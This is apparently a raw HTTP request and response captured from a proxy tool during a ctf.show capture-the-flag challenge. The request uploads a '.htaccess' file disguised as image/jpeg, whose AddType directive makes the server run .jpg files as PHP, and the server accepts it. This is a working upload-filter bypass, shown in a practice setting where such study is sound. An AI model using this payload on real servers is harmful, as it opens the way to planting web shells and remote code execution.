 美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: a5ce983d-92ab-4566-8906-69069b694d39.challenge.ctf.show
3 Content-Length: 221
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
0 Accept: application/json, text/javascript, */*; q=0.01
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykoPFmBBhOkTJW6hY
2 Origin: https://a5ce983d-92ab-4566-8906-69069b694d39.challenge.ctf.show
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://a5ce983d-92ab-4566-8906-69069b694d39.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9 Connection: keep-alive
0
1 ------WebKitFormBoundarykoPFmBBhOkTJW6hY
2 Content-Disposition: form-data; name="file"; filename=".htaccess"
3 Content-Type: image/jpeg
4
5 AddType application/x-httpd-php ".jpg"
6 ------WebKitFormBoundarykoPFmBBhOkTJW6hY--
7
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 29 Jan 2025 10:13:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connectio
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,C
nt-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".htaccess"}